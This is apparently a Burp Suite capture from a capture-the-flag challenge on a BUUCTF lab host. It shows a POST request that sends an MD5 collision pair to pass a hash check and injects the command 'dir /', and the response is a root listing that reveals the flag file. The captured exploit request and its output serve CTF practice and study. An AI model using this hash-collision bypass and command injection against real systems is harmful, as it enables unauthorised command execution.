 Go Cancel < ▼ > ▼ Follow redirection Target: http://0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php?cmd=dir%20/ HTTP/1.1
Host: 0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn
Connection: close
Referer:
http://0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzT
URabE5qYz0&cmd=
Cookie: UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c3829;
_ga=GA1.2.550705110.1619252052
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 26 Apr 2021 11:40:08 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media opt root
sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>